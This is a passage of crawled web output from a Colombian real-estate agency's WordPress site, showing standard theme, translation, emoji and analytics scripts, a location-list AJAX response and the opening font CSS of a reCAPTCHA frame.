Lobos","slug":"los-lobos","parent":74,"count":0,"children":[]},{"term_id":271,"name":"Sant\u00e1gueda","slug":"santagueda","parent":74,"count":3,"children":[]}]},{"term_id":237,"name":"San Jos\u00e9","slug":"san-jose-palestina","parent":73,"count":0,"children":[]},{"term_id":432,"name":"Santagueda","slug":"santagueda-palestina","parent":73,"count":3,"children":[]},{"term_id":233,"name":"Uribe Uribe","slug":"uribe-uribe","parent":73,"count":0,"children":[]},{"term_id":250,"name":"Villa As\u00eds","slug":"villa-asis","parent":73,"count":0,"children":[]}]},{"term_id":376,"name":"Panam\u00e1","slug":"panama","parent":0,"count":2,"children":[]},{"term_id":94,"name":"Pereira","slug":"pereira","parent":0,"count":24,"children":[{"term_id":387,"name":"Cerritos","slug":"cerritos","parent":94,"count":6,"children":[]}]},{"term_id":95,"name":"Rionegro","slug":"rionegro","parent":0,"count":1,"children":[]},{"term_id":382,"name":"Risaralda","slug":"risaralda","parent":0,"count":6,"children":[]},{"term_id":96,"name":"San Jos\u00e9","slug":"san-jose","parent":0,"count":0,"children":[]},{"term_id":372,"name":"Santa Rosa de Cabal","slug":"santa-rosa-de-cabal","parent":0,"count":13,"children":[]},{"term_id":374,"name":"Santiago de Chile","slug":"santiago-de-chile","parent":0,"count":1,"children":[]},{"term_id":373,"name":"Torremolinos","slug":"torremolinos","parent":0,"count":0,"children":[]},{"term_id":99,"name":"Villa de Leyva","slug":"villa-de-leyva","parent":0,"count":0,"children":[]},{"term_id":100,"name":"Villamar\u00eda","slug":"villamaria","parent":0,"count":14,"children":[]},{"term_id":101,"name":"Villeta","slug":"villeta","parent":0,"count":2,"children":[]},{"term_id":102,"name":"Viterbo","slug":"viterbo","parent":0,"count":3,"children":[]}]};
//# sourceURL=realhomes-locations-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://inmobiliariachinchina.com/wp-content/themes/realhomes/common/js/locations.js?ver=4.3.5" id="realhomes-locations-js"></script>
<script type="text/javascript" id="common-custom-js-extra">
/* <![CDATA[ */
var localizeSelect = {"select_noResult":"\u00a1Sin resultados!","ajax_url":"https://inmobiliariachinchina.com/wp-admin/admin-ajax.php","page_template":"","searching_string":"Buscando...","loadingMore":"Cargando m\u00e1s resultados...."};
var dashboardData = {"url":"","membershipPage":""};
//# sourceURL=common-custom-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://inmobiliariachinchina.com/wp-content/themes/realhomes/common/js/common-custom.js?ver=4.3.5" id="common-custom-js"></script>
<script type="text/javascript" id="inspiry-cfos-js-js-extra">
/* <![CDATA[ */
var inspiryUtilsPath = {"stylesheet_directory":"https://inmobiliariachinchina.com/wp-content/themes/realhomes/common/js/utils.js"};
//# sourceURL=inspiry-cfos-js-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://inmobiliariachinchina.com/wp-content/themes/realhomes/common/js/cfos.js?ver=4.3.5" id="inspiry-cfos-js-js"></script>
<script type="text/javascript" id="gt_widget_script_35284172-js-before">
/* <![CDATA[ */
window.gtranslateSettings = /* document.write */ window.gtranslateSettings || {};window.gtranslateSettings['35284172'] = {"default_language":"es","languages":["en","fr","de","es"],"url_structure":"none","flag_style":"2d","flag_size":24,"wrapper_selector":"#gt-wrapper-35284172","alt_flags":[],"horizontal_position":"right","vertical_position":"top","flags_location":"\/wp-content\/plugins\/gtranslate\/flags\/"};
//# sourceURL=gt_widget_script_35284172-js-before
/* ]]> */
</script><script src="https://inmobiliariachinchina.com/wp-content/plugins/gtranslate/js/flags.js?ver=6.9" data-no-optimize="1" data-no-minify="1" data-gt-orig-url="/el-valor-del-arriendo-puede-aumentar-mas-de-una-vez-al-ano/" data-gt-orig-domain="inmobiliariachinchina.com" data-gt-widget-id="35284172" defer></script><script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://inmobiliariachinchina.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://inmobiliariachinchina.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<script>
              (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
              (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
              m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
              })(window,document,'script','//www.google-analytics.com/analytics.js','ga');
              ga('create', 'UA-19934176-30', 'auto');
              ga('send', 'pageview');
            </script>
</body></html>


--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://inmobiliariachinchina.com/wp-admin/admin-ajax.php?action=inspiry_get_location_options&query=
body_size: 239
content:
[["chinchina","Chinchin\u00e1"],["palestina","Palestina"],["manizales","Manizales"],["pereira","Pereira"],["rural-palestina","Rural Palestina"],["villamaria","Villamar\u00eda"],["santa-rosa-de-cabal","Santa Rosa de Cabal"],["urbano-chinchina","Urbano Chinchin\u00e1"],["risaralda","Risaralda"],["cerritos","Cerritos"],["rural-chinchina","Rural Chinchin\u00e1"],["medellin","Medell\u00edn"],["neira","Neira"],["dosquebradas","Dosquebradas"],["viterbo","Viterbo"]]

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LdRELcZAAAAAP_nXErkXo71zlz8-pKmi4aBCwVN&co=aHR0cHM6Ly9pbm1vYmlsaWFyaWFjaGluY2hpbmEuY29tOjQ0Mw..&hl=en&v=9TiwnJFHeuIw_s0wSd3fiKfN&size=invisible&anchor-ms=20000&execute-ms=30000&cb=mxjgz162lojz
body_size: 48893
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
